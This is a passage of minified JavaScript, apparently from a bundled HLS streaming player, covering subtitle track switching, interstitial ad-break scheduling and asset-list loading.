s=0;s<t.length;s++){const i=t[s];if($u(i,e))return s}}return-1}onError(e,t){t.fatal||!t.context||t.context.type===Le.SUBTITLE_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){if(e.id===-1)return this.setSubtitleTrack(-1),null;const t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){const s=this.currentTrack;if(s&&Hs(e,s))return s;const i=Cr(e,this.tracksInGroup);if(i>-1){const n=this.tracksInGroup[i];return this.setSubtitleTrack(i),n}else{if(s)return null;{const n=Cr(e,t);if(n>-1)return t[n]}}}}return null}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=e.id,i=e.groupId,n=this.getUrlWithDirectives(e.url,t),o=e.details,a=o==null?void 0:o.age;this.log("Loading subtitle ".concat(s,' "').concat(e.name,'" lang:').concat(e.lang," group:").concat(i).concat((t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:"").concat(a&&o.live?" age "+a.toFixed(1)+(o.type&&" "+o.type||""):""," ").concat(n)),this.hls.trigger(w.SUBTITLE_TRACK_LOADING,{url:n,id:s,groupId:i,deliveryDirectives:t||null,track:e})}toggleTrackModes(){const{media:e}=this;if(!e)return;const t=_a(e.textTracks),s=this.currentTrack;let i;if(s&&(i=t.filter(n=>$u(s,n))[0],i||this.warn('Unable to find subtitle TextTrack with name "'.concat(s.name,'" and language "').concat(s.lang,'"'))),[].slice.call(t).forEach(n=>{n.mode!=="disabled"&&n!==i&&(n.mode="disabled")}),i){const n=this.subtitleDisplay?"showing":"hidden";i.mode!==n&&(i.mode=n)}}setSubtitleTrack(e){const t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!de(e)){this.warn("Invalid subtitle track id: ".concat(e));return}this.selectDefaultTrack=!1;const s=this.currentTrack,i=t[e]||null;if(this.trackId=e,this.currentTrack=i,this.toggleTrackModes(),!i){this.hls.trigger(w.SUBTITLE_TRACK_SWITCH,{id:e});return}const n=!!i.details&&!i.details.live;if(e===this.trackId&&i===s&&n)return;this.log("Switching to subtitle-track ".concat(e)+(i?' "'.concat(i.name,'" lang:').concat(i.lang," group:").concat(i.groupId):""));const{id:o,groupId:a="",name:c,type:l,url:u}=i;this.hls.trigger(w.SUBTITLE_TRACK_SWITCH,{id:o,groupId:a,name:c,type:l,url:u});const f=this.switchParams(i.url,s==null?void 0:s.details,i.details);this.loadPlaylist(f)}}function Bk(){try{return crypto.randomUUID()}catch(r){try{const e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(e){let t=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,i=>{const n=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),(i=="x"?n:n&3|8).toString(16)})}}}function pn(r){let e=5381,t=r.length;for(;t;)e=e*33^r.charCodeAt(--t);return(e>>>0).toString()}const Ai=.025;let sl=function(r){return r[r.Point=0]="Point",r[r.Range=1]="Range",r}({});function Ok(r,e,t){return"".concat(r.identifier,"-").concat(t+1,"-").concat(pn(e))}class Mk{constructor(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}setDateRange(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)}reset(){var e;this.appendInPlaceStarted=!1,(e=this.assetListLoader)==null||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)}isAssetPastPlayoutLimit(e){var t;if(e>0&&e>=this.assetList.length)return!0;const s=this.playoutLimit;return e<=0||isNaN(s)?!1:s===0?!0:(((t=this.assetList[e])==null?void 0:t.startOffset)||0)>s}findAssetIndex(e){return this.assetList.indexOf(e)}get identifier(){return this.dateRange.id}get startDate(){return this.dateRange.startDate}get startTime(){const e=this.dateRange.startTime;if(this.snapOptions.out){const t=this.dateRange.tagAnchor;if(t)return kc(e,t)}return e}get startOffset(){return this.cue.pre?0:this.startTime}get startIsAligned(){if(this.startTime===0||this.snapOptions.out)return!0;const e=this.dateRange.tagAnchor;if(e){const t=this.dateRange.startTime,s=kc(t,e);return t-s<.1}return!1}get resumptionOffset(){const e=this.resumeOffset,t=de(e)?e:this.duration;return this.cumulativeDuration+t}get resumeTime(){const e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){const t=this.resumeAnchor;if(t)return kc(e,t)}return e}get appendInPlace(){return this.appendInPlaceStarted?!0:this.appendInPlaceDisabled?!1:!!(!this.cue.once&&!this.cue.pre&&this.startIsAligned&&(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<Ai))}set appendInPlace(e){if(this.appendInPlaceStarted){this.resetOnResume=!e;return}this.appendInPlaceDisabled=!e}get timelineStart(){return this._timelineStart!==null?this._timelineStart:this.startTime}set timelineStart(e){this._timelineStart=e}get duration(){const e=this.playoutLimit;let t;return this._duration!==null?t=this._duration:this.dateRange.duration?t=this.dateRange.duration:t=this.dateRange.plannedDuration||0,!isNaN(e)&&e<t&&(t=e),t}set duration(e){this._duration=e}get cue(){return this.dateRange.cue}get timelineOccupancy(){return this.dateRange.attr["X-TIMELINE-OCCUPIES"]==="RANGE"?sl.Range:sl.Point}get supplementsPrimary(){return this.dateRange.attr["X-TIMELINE-STYLE"]==="PRIMARY"}get contentMayVary(){return this.dateRange.attr["X-CONTENT-MAY-VARY"]!=="NO"}get assetUrl(){return this.dateRange.attr["X-ASSET-URI"]}get assetListUrl(){return this.dateRange.attr["X-ASSET-LIST"]}get baseUrl(){return this.base.url}get assetListLoaded(){return this.assetList.length>0||this.assetListResponse!==null}toString(){return Nk(this)}}function kc(r,e){return r-e.start<e.duration/2&&!(Math.abs(r-(e.start+e.duration))<Ai)?e.start:e.start+e.duration}function Fy(r,e,t){const s=new self.URL(r,t);return s.protocol!=="data:"&&s.searchParams.set("_HLS_primary_id",e),s}function Pc(r,e){for(;(t=r.assetList[++e])!=null&&t.error;)var t;return e}function Nk(r){return'["'.concat(r.identifier,'" ').concat(r.cue.pre?"<pre>":r.cue.post?"<post>":"").concat(r.timelineStart.toFixed(2),"-").concat(r.resumeTime.toFixed(2),"]")}function hi(r){const e=r.timelineStart,t=r.duration||0;return'["'.concat(r.identifier,'" ').concat(e.toFixed(2),"-").concat((e+t).toFixed(2),"]")}class $k{constructor(e,t,s,i){this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=()=>{this.reachedPlayout(this.currentTime)&&this.hls&&this.hls.trigger(w.PLAYOUT_LIMIT_REACHED,{})};const n=this.hls=new e(t);this.interstitial=s,this.assetItem=i;const o=()=>{this.hasDetails=!0};n.once(w.LEVEL_LOADED,o),n.once(w.AUDIO_TRACK_LOADED,o),n.once(w.SUBTITLE_TRACK_LOADED,o),n.on(w.MEDIA_ATTACHING,(a,{media:c})=>{this.removeMediaListeners(),this.mediaAttached=c,this.interstitial.playoutLimit&&(c.addEventListener("timeupdate",this.checkPlayout),this.appendInPlace&&n.on(w.BUFFER_APPENDED,()=>{const u=this.bufferedEnd;this.reachedPlayout(u)&&(this._bufferedEosTime=u,n.trigger(w.BUFFERED_TO_END,void 0))}))})}get appendInPlace(){return this.interstitial.appendInPlace}loadSource(){const e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{let t=this.assetItem.uri;try{t=Fy(t,e.config.primarySessionId||"").href}catch(s){}e.loadSource(t)}}bufferedInPlaceToEnd(e){var t;if(!this.appendInPlace)return!1;if((t=this.hls)!=null&&t.bufferedToEnd)return!0;if(!e)return!1;const s=Math.min(this._bufferedEosTime||1/0,this.duration),i=this.timelineOffset,n=Ae.bufferInfo(e,i,0);return this.getAssetTime(n.end)>=s-.02}reachedPlayout(e){const s=this.interstitial.playoutLimit;return this.startOffset+e>=s}get destroyed(){var e;return!((e=this.hls)!=null&&e.userConfig)}get assetId(){return this.assetItem.identifier}get interstitialId(){return this.assetItem.parentIdentifier}get media(){var e;return((e=this.hls)==null?void 0:e.media)||null}get bufferedEnd(){const e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;const t=Ae.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}get currentTime(){const e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}get duration(){const e=this.assetItem.duration;if(!e)return 0;const t=this.interstitial.playoutLimit;if(t){const s=t-this.startOffset;if(s>0&&s<e)return s}return e}get remaining(){const e=this.duration;return e?Math.max(0,e-this.currentTime):0}get startOffset(){return this.assetItem.startOffset}get timelineOffset(){var e;return((e=this.hls)==null?void 0:e.config.timelineOffset)||0}set timelineOffset(e){const t=this.timelineOffset;if(e!==t){const s=e-t;if(Math.abs(s)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}getAssetTime(e){const t=this.timelineOffset,s=this.duration;return Math.min(Math.max(0,e-t),s)}removeMediaListeners(){const e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))}bufferSnapShot(){if(this.mediaAttached){var e;(e=this.hls)!=null&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)}}destroy(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null}attachMedia(e){var t;this.loadSource(),(t=this.hls)==null||t.attachMedia(e)}detachMedia(){var e;this.removeMediaListeners(),this.mediaAttached=null,(e=this.hls)==null||e.detachMedia()}resumeBuffering(){var e;(e=this.hls)==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.hls)==null||e.pauseBuffering()}transferMedia(){var e;return this.bufferSnapShot(),((e=this.hls)==null?void 0:e.transferMedia())||null}resetDetails(){const e=this.hls;if(e&&this.hasDetails){e.stopLoad();const t=s=>delete s.details;e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}}on(e,t,s){var i;(i=this.hls)==null||i.on(e,t)}once(e,t,s){var i;(i=this.hls)==null||i.once(e,t)}off(e,t,s){var i;(i=this.hls)==null||i.off(e,t)}toString(){var e;return"HlsAssetPlayer: ".concat(hi(this.assetItem)," ").concat((e=this.hls)==null?void 0:e.sessionId," ").concat(this.appendInPlace?"append-in-place":"")}}const Qp=.033;class Uk extends vr{constructor(e,t){super("interstitials-sched",t),this.onScheduleUpdate=void 0,this.eventMap={},this.events=null,this.items=null,this.durations={primary:0,playout:0,integrated:0},this.onScheduleUpdate=e}destroy(){this.reset(),this.onScheduleUpdate=null}reset(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach(e=>e.reset()),this.events=this.items=null}resetErrorsInRange(e,t){return this.events?this.events.reduce((s,i)=>e<=i.startOffset&&t>i.startOffset?(delete i.error,s+1):s,0):0}get duration(){const e=this.items;return e?e[e.length-1].end:0}get length(){return this.items?this.items.length:0}getEvent(e){return e&&this.eventMap[e]||null}hasEvent(e){return e in this.eventMap}findItemIndex(e,t){if(e.event)return this.findEventIndex(e.event.identifier);let s=-1;e.nextEvent?s=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(s=this.findEventIndex(e.previousEvent.identifier)+1);const i=this.items;if(i)for(i[s]||(t===void 0&&(t=e.start),s=this.findItemIndexAtTime(t));s>=0&&(n=i[s])!=null&&n.event;){var n;s--}return s}findItemIndexAtTime(e,t){const s=this.items;if(s)for(let i=0;i<s.length;i++){let n=s[i];if(t&&t!=="primary"&&(n=n[t]),e===n.start||e>n.start&&e<n.end)return i}return-1}findJumpRestrictedIndex(e,t){const s=this.items;if(s)for(let i=e;i<=t&&s[i];i++){const n=s[i].event;if(n!=null&&n.restrictions.jump&&!n.appendInPlace)return i}return-1}findEventIndex(e){const t=this.items;if(t)for(let i=t.length;i--;){var s;if(((s=t[i].event)==null?void 0:s.identifier)===e)return i}return-1}findAssetIndex(e,t){const s=e.assetList,i=s.length;if(i>1)for(let n=0;n<i;n++){const o=s[n];if(!o.error){const a=o.timelineStart;if(t===a||t>a&&(t<a+(o.duration||0)||n===i-1))return n}}return 0}get assetIdAtEnd(){var e;const t=(e=this.items)==null||(e=e[this.length-1])==null?void 0:e.event;if(t){const s=t.assetList,i=s[s.length-1];if(i)return i.identifier}return null}parseInterstitialDateRanges(e,t){const s=e.main.details,{dateRanges:i}=s,n=this.events,o=this.parseDateRanges(i,{url:s.url},t),a=Object.keys(i),c=n?n.filter(l=>!a.includes(l.identifier)):[];o.length&&o.sort((l,u)=>{const f=l.cue.pre,d=l.cue.post,h=u.cue.pre,p=u.cue.post;if(f&&!h)return-1;if(h&&!f||d&&!p)return 1;if(p&&!d)return-1;if(!f&&!h&&!d&&!p){const m=l.startTime,g=u.startTime;if(m!==g)return m-g}return l.dateRange.tagOrder-u.dateRange.tagOrder}),this.events=o,c.forEach(l=>{this.removeEvent(l)}),this.updateSchedule(e,c)}updateSchedule(e,t=[],s=!1){const i=this.events||[];if(i.length||t.length||this.length<2){const n=this.items,o=this.parseSchedule(i,e);(s||t.length||(n==null?void 0:n.length)!==o.length||o.some((c,l)=>Math.abs(c.playout.start-n[l].playout.start)>.005||Math.abs(c.playout.end-n[l].playout.end)>.005))&&(this.items=o,this.onScheduleUpdate(t,n))}}parseDateRanges(e,t,s){const i=[],n=Object.keys(e);for(let o=0;o<n.length;o++){const a=n[o],c=e[a];if(c.isInterstitial){let l=this.eventMap[a];l?l.setDateRange(c):(l=new Mk(c,t),this.eventMap[a]=l,s===!1&&(l.appendInPlace=s)),i.push(l)}}return i}parseSchedule(e,t){const s=[],i=t.main.details,n=i.live?1/0:i.edge;let o=0;if(e=e.filter(c=>!c.error&&!(c.cue.once&&c.hasPlayed)),e.length){this.resolveOffsets(e,t);let c=0,l=0;if(e.forEach((u,f)=>{const d=u.cue.pre,h=u.cue.post,p=e[f-1]||null,m=u.appendInPlace,g=h?n:u.startOffset,v=u.duration,x=u.timelineOccupancy===sl.Range?v:0,y=u.resumptionOffset,E=(p==null?void 0:p.startTime)===g,b=g+u.cumulativeDuration;let S=m?b+v:g+y;if(d||!h&&g<=0){const C=l;l+=x,u.timelineStart=b;const _=o;o+=v,s.push({event:u,start:b,end:S,playout:{start:_,end:o},integrated:{start:C,end:l}})}else if(g<=n){if(!E){const T=g-c;if(T>Qp){const R=c,I=l;l+=T;const D=o;o+=T;const B={previousEvent:e[f-1]||null,nextEvent:u,start:R,end:R+T,playout:{start:D,end:o},integrated:{start:I,end:l}};s.push(B)}else T>0&&p&&(p.cumulativeDuration+=T,s[s.length-1].end=g)}h&&(S=b),u.timelineStart=b;const C=l;l+=x;const _=o;o+=v,s.push({event:u,start:b,end:S,playout:{start:_,end:o},integrated:{start:C,end:l}})}else return;const A=u.resumeTime;h||A>n?c=n:c=A}),c<n){var a;const u=c,f=l,d=n-c;l+=d;const h=o;o+=d,s.push({previousEvent:((a=s[s.length-1])==null?void 0:a.event)||null,nextEvent:null,start:c,end:u+d,playout:{start:h,end:o},integrated:{start:f,end:l}})}this.setDurations(n,o,l)}else s.push({previousEvent:null,nextEvent:null,start:0,end:n,playout:{start:0,end:n},integrated:{start:0,end:n}}),this.setDurations(n,n,n);return s}setDurations(e,t,s){this.durations={primary:e,playout:t,integrated:s}}resolveOffsets(e,t){const s=t.main.details,i=s.live?1/0:s.edge;let n=0,o=-1;e.forEach((a,c)=>{const l=a.cue.pre,u=a.cue.post,f=l?0:u?i:a.startTime;this.updateAssetDurations(a),o===f?a.cumulativeDuration=n:(n=0,o=f),!u&&a.snapOptions.in&&(a.resumeAnchor=qs(null,s.fragments,a.startOffset+a.resumptionOffset,0,0)||void 0),a.appendInPlace&&!a.appendInPlaceStarted&&(this.primaryCanResumeInPlaceAt(a,t)||(a.appendInPlace=!1)),!a.appendInPlace&&c+1<e.length&&e[c+1].startTime-e[c].resumeTime<Qp&&(e[c+1].appendInPlace=!1,e[c+1].appendInPlace&&this.warn("Could not change append strategy for abutting event ".concat(a)));const h=de(a.resumeOffset)?a.resumeOffset:a.duration;n+=h})}primaryCanResumeInPlaceAt(e,t){const s=e.resumeTime,i=e.startTime+e.resumptionOffset;return Math.abs(s-i)>Ai?(this.log('"'.concat(e.identifier,'" resumption ').concat(s," not aligned with estimated timeline end ").concat(i)),!1):!Object.keys(t).some(o=>{const a=t[o].details,c=a.edge;if(s>=c)return this.log('"'.concat(e.identifier,'" resumption ').concat(s," past ").concat(o," playlist end ").concat(c)),!1;const l=qs(null,a.fragments,s);if(!l)return this.log('"'.concat(e.identifier,'" resumption ').concat(s," does not align with any fragments in ").concat(o," playlist (").concat(a.fragStart,"-").concat(a.fragmentEnd,")")),!0;const u=o==="audio"?.175:0;return Math.abs(l.start-s)<Ai+u||Math.abs(l.end-s)<Ai+u?!1:(this.log('"'.concat(e.identifier,'" resumption ').concat(s," not aligned with ").concat(o," fragment bounds (").concat(l.start,"-").concat(l.end," sn: ").concat(l.sn," cc: ").concat(l.cc,")")),!0)})}updateAssetDurations(e){if(!e.assetListLoaded)return;const t=e.timelineStart;let s=0,i=!1,n=!1;for(let o=0;o<e.assetList.length;o++){const a=e.assetList[o],c=t+s;a.startOffset=s,a.timelineStart=c,i||(i=a.duration===null),n||(n=!!a.error);const l=a.error?0:a.duration||0;s+=l}i&&!n?e.duration=Math.max(s,e.duration):e.duration=s}removeEvent(e){e.reset(),delete this.eventMap[e.identifier]}}function Br(r){return"[".concat(r.event?'"'+r.event.identifier+'"':"primary",": ").concat(r.start.toFixed(2),"-").concat(r.end.toFixed(2),"]")}class Hk{constructor(e){this.hls=void 0,this.hls=e}destroy(){this.hls=null}loadAssetList(e,t){const s=e.assetListUrl;let i;try{i=Fy(s,this.hls.sessionId,e.baseUrl)}catch(d){const h=this.assignAssetListError(e,K.ASSET_LIST_LOAD_ERROR,d,s);this.hls.trigger(w.ERROR,h);return}t&&i.protocol!=="data:"&&i.searchParams.set("_HLS_start_offset",""+t);const n=this.hls.config,o=n.loader,a=new o(n),c={responseType:"json",url:i.href},l=n.interstitialAssetListLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},f={onSuccess:(d,h,p,m)=>{const g=d.data,v=g==null?void 0:g.ASSETS;if(!Array.isArray(v)){const x=this.assignAssetListError(e,K.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),p.url,h,m);this.hls.trigger(w.ERROR,x);return}e.assetListResponse=g,this.hls.trigger(w.ASSET_LIST_LOADED,{event:e,assetListResponse:g,networkDetails:m})},onError:(d,h,p,m)=>{const g=this.assignAssetListError(e,K.ASSET_LIST_LOAD_ERROR,new Error("Error loading X-ASSET-LIST: HTTP status ".concat(d.code," ").concat(d.text," (").concat(h.url,")")),h.url,m,p);this.hls.trigger(w.ERROR,g)},onTimeout:(d,h,p)=>{const m=this.assignAssetListError(e,K.ASSET_LIST_LOAD_TIMEOUT,new Error("Timeout loading X-ASSET-LIST (".concat(h.url,")")),h.url,d,p);this.hls.trigger(w.ERROR,m)}};return a.load(c,u,f),this.hls.trigger(w.ASSET_LIST_LOADING,{event:e}),a}assignAssetListError(e,t,s,i,n,o){return e.error=s,{type:me.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:i,error:s,networkDetails:o,stats:n}}}function Zp(r){r==null||r.play().catch(()=>{})}class jk extends vr{constructor(e,t){super("interstitials",e.logger),this.HlsPlayerClass=void 0,this.hls=void 0,this.assetListLoader=void 0,this.mediaSelection=null,this.altSelection=null,this.media=null,this.detachedData=null,this.requiredTracks=null,this.manager=null,this.playerQueue=[],this.bufferedPos=-1,this.timelinePos=-1,this.schedule=void 0,this.playingItem=null,this.bufferingItem=null,this.waitingItem=null,this.endedItem=null,this.playingAsset=null,this.endedAsset=null,this.bufferingAsset=null,this.shouldPlay=!1,this.onPlay=()=>{this.shouldPlay=!0},this.onPause=()=>{this.shouldPlay=!1},this.onSeeking=()=>{const s=this.currentTime;if(s===void 0||this.playbackDisabled||!this.schedule)return;const i=s-this.timelinePos;if(Math.abs(i)<1/7056e5)return;const o=i<=-.01;this.timelinePos=s,this.bufferedPos=s;const a=this.playingItem;if(!a){this.checkBuffer();return}if(o&&this.schedule.resetErrorsInRange(s,s-i)&&this.updateSchedule(!0),this.checkBuffer(),o&&s<a.start||s>=a.end){var c;const h=this.findItemIndex(a);let p=this.schedule.findItemIndexAtTime(s);if(p===-1&&(p=h+(o?-1:1),this.log("seeked ".concat(o?"back ":"","to position not covered by schedule ").concat(s," (resolving from ").concat(h," to ").concat(p,")"))),!this.isInterstitial(a)&&(c=this.media)!=null&&c.paused&&(this.shouldPlay=!1),!o&&p>h){const m=this.schedule.findJumpRestrictedIndex(h+1,p);if(m>h){this.setSchedulePosition(m);return}}this.setSchedulePosition(p);return}const l=this.playingAsset;if(!l){if(this.playingLastItem&&this.isInterstitial(a)){const h=a.event.assetList[0];h&&(this.endedItem=this.playingItem,this.playingItem=null,this.setScheduleToAssetAtTime(s,h))}return}const u=l.timelineStart,f=l.duration||0;if(o&&s<u||s>=u+f){var d;(d=a.event)!=null&&d.appendInPlace&&(this.clearInterstitial(a.event,a),this.flushFrontBuffer(s)),this.setScheduleToAssetAtTime(s,l)}},this.onTimeupdate=()=>{const s=this.currentTime;if(s===void 0||this.playbackDisabled)return;if(s>this.timelinePos)this.timelinePos=s,s>this.bufferedPos&&this.checkBuffer();else return;const i=this.playingItem;if(!i||this.playingLastItem)return;if(s>=i.end){this.timelinePos=i.end;const a=this.findItemIndex(i);this.setSchedulePosition(a+1)}const n=this.playingAsset;if(!n)return;const o=n.timelineStart+(n.duration||0);s>=o&&this.setScheduleToAssetAtTime(s,n)},this.onScheduleUpdate=(s,i)=>{const n=this.schedule;if(!n)return;const o=this.playingItem,a=n.events||[],c=n.items||[],l=n.durations,u=s.map(m=>m.identifier),f=!!(a.length||u.length);(f||i)&&this.log("INTERSTITIALS_UPDATED (".concat(a.length,"): ").concat(a,"\nSchedule: ").concat(c.map(m=>Br(m))," pos: ").concat(this.timelinePos)),u.length&&this.log("Removed events ".concat(u));let d=null,h=null;o&&(d=this.updateItem(o,this.timelinePos),this.itemsMatch(o,d)?this.playingItem=d:this.waitingItem=this.endedItem=null),this.waitingItem=this.updateItem(this.waitingItem),this.endedItem=this.updateItem(this.endedItem);const p=this.bufferingItem;if(p&&(h=this.updateItem(p,this.bufferedPos),this.itemsMatch(p,h)?this.bufferingItem=h:p.event&&(this.bufferingItem=this.playingItem,this.clearInterstitial(p.event,null))),s.forEach(m=>{m.assetList.forEach(g=>{this.clearAssetPlayer(g.identifier,null)})}),this.playerQueue.forEach(m=>{if(m.interstitial.appendInPlace){const g=m.assetItem.timelineStart,v=m.timelineOffset-g;if(v)try{m.timelineOffset=g}catch(x){Math.abs(v)>Ai&&this.warn("".concat(x,' ("').concat(m.assetId,'" ').concat(m.timelineOffset,"->").concat(g,")"))}}}),f||i){if(this.hls.trigger(w.INTERSTITIALS_UPDATED,{events:a.slice(0),schedule:c.slice(0),durations:l,removedIds:u}),this.isInterstitial(o)&&u.includes(o.event.identifier)){this.warn('Interstitial "'.concat(o.event.identifier,'" removed while playing')),this.primaryFallback(o.event);return}o&&this.trimInPlace(d,o),p&&this.trimInPlace(h,p),this.checkBuffer()}},this.hls=e,this.HlsPlayerClass=t,this.assetListLoader=new Hk(e),this.schedule=new Uk(this.onScheduleUpdate,e.logger),this.registerListeners()}registerListeners(){const e=this.hls;e&&(e.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(w.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(w.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(w.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(w.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(w.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(w.BUFFER_APPENDED,this.onBufferAppended,this),e.on(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(w.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(w.MEDIA_ENDED,this.onMediaEnded,this),e.on(w.ERROR,this.onError,this),e.on(w.DESTROYING,this.onDestroying,this))}unregisterListeners(){const e=this.hls;e&&(e.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(w.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(w.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(w.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(w.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(w.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(w.BUFFER_CODECS,this.onBufferCodecs,this),e.off(w.BUFFER_APPENDED,this.onBufferAppended,this),e.off(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(w.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(w.MEDIA_ENDED,this.onMediaEnded,this),e.off(w.ERROR,this.onError,this),e.off(w.DESTROYING,this.onDestroying,this))}startLoad(){this.resumeBuffering()}stopLoad(){this.pauseBuffering()}resumeBuffering(){var e;(e=this.getBufferingPlayer())==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.getBufferingPlayer())==null||e.pauseBuffering()}destroy(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null}onDestroying(){const e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)}removeMediaListeners(e){sr(e,"play",this.onPlay),sr(e,"pause",this.onPause),sr(e,"seeking",this.onSeeking),sr(e,"timeupdate",this.onTimeupdate)}onMediaAttaching(e,t){const s=this.media=t.media;qt(s,"seeking",this.onSeeking),qt(s,"timeupdate",this.onTimeupdate),qt(s,"play",this.onPlay),qt(s,"pause",this.onPause)}onMediaAttached(e,t){const s=this.effectivePlayingItem,i=this.detachedData;if(this.detachedData=null,s===null)this.checkStart();else if(!i){this.clearScheduleState();const n=this.findItemIndex(s);this.setSchedulePosition(n)}}clearScheduleState(){this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null}onMediaDetaching(e,t){const s=!!t.transferMedia,i=this.media;if(this.media=null,!s&&(i&&this.removeMediaListeners(i),this.detachedData)){const n=this.getBufferingPlayer();n&&(this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,n.detachMedia()),this.shouldPlay=!1}}get interstitialsManager(){if(!this.hls)return null;if(this.manager)return this.manager;const e=this,t=()=>e.bufferingItem||e.waitingItem,s=f=>f&&e.getAssetPlayer(f.identifier),i=(f,d,h,p,m)=>{if(f){let g=f[d].start;const v=f.event;if(v){if(d==="playout"||v.timelineOccupancy!==sl.Point){const x=s(h);(x==null?void 0:x.interstitial)===v&&(g+=x.assetItem.startOffset+x[m])}}else{const x=p==="bufferedPos"?o():e[p];g+=x-f.start}return g}return 0},n=(f,d)=>{var h;if(f!==0&&d!=="primary"&&(h=e.schedule)!=null&&h.length){var p;const m=e.schedule.findItemIndexAtTime(f),g=(p=e.schedule.items)==null?void 0:p[m];if(g){const v=g[d].start-g.start;return f+v}}return 